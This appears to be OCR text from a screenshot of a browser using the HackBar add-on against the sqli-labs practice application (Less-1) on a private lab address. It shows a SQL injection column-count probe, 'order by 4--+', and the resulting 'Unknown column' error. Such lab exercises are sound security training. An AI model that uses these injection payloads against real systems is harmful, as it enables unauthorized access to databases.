 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-1 **Error Based- String...
192.168.225.132/sqli-labs/Less-1/?id=1' order by 4--+
搜索
JS
W
最常访问 新手上路
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.225.132/sqli-labs/Less-1/?id=1' order by 4--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Unknown column '4' in 'order clause'
SQLI DUMB SERIES-1